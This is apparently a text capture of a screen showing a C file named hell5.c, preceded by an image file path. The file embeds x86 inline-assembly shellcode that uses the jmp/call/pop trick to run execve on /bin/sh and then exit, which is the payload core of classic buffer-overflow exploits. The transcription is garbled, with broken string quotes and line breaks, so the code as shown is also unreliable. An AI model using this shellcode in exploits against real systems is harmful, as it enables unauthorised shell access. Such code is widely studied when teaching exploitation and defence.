 int main () {
__asm__ (
"
jmp end \n"
"begin: popl %%esi
" xorl %%eax, %%eax \n"
" movb %%al,7(%%esi) \n"
" movl %%esi, 8(%%esi) \n"
" movl %%eax, 12(%%esi) \n"
" addb $0xb, %%al \n"
" movl %%esi, %%ebx \n"
" leal 8(%%esi), %%ecx \n"
" leal 12(%%esi), %%edx \n"
" int $0x80 \n"
" xorl %%eax, %%eax \n"
" incb %%al \n"
" int $0x80 \n"
"end: call begin \n"
" .string \"/bin/sh\" \n"
: : : "eax"
);
hell5.c (END)